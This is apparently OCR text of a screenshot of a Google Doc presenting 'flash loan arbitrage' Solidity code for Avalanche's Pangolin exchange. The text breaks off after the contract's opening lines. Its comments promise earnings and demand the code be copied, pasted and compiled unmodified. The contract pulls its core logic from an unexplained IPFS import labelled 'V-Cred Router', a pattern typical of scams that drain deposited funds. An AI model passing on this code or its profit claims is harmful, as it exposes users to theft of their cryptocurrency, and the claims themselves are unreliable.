 Remix - Ethereum IDE
AVAX Arbitrage/Flashloan
Pangolin - Scale Your DeF
GitHub - pangolindex/exc
GitHub - vijayengineer/V-
Convert AVAX/USD, Avala
What Are Flash Loans in D
calculator - Google Search
docs.google.com/document/d/1AdRYzJeKKV_0IO5yI0xlbsBJRt8AkqLto_qkIARDPIg/edit
W.
AVAX Arbitrage/Flashloan Source Code
File Edit View Tools Help
Request edit access
D
Share
W.
31
Headings you add to the document will
appear here.
//BRAND NEW FLASH LOAN CONTRACT CODE : Working as of November 2021 18:20 UTC
// This is for educational purposes only!
// Try it at your own risk!
// Follow carefully the video
// Do not modify this contract code otherwise it won't work on you!
// Just Copy+Paste and Compile!!
// Thank you for your support! Enjoy your Earnings!!
pragma solidity ^0.5.0;
//Pangolin Contracts
import
"https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interface
s/IPangolinCallee.sol";
import
"https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interface
s/IERC20.sol";
import
"https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interface
s/IPangolinPair.sol";
// V-Cred Router
import "ipfs://QmZYY7HqSQRWuJ5w7BNGkwCDhr8yeH3oUNXTZEUwC6fome";
// Multiplier-Finance Smart Contracts
import
"https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILend
ingPoolAddressesProvider.sol";
import
"https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILend
ingPool.sol";
contract InitiateFlashLoan {
RouterV2 router;
string public tokenName;
string public tokenSymbol;
uint256 flashLoanAmount;